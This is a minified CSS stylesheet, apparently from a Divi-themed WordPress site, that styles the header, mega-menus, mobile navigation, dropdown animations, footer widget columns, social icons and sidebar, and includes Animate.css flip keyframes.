li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
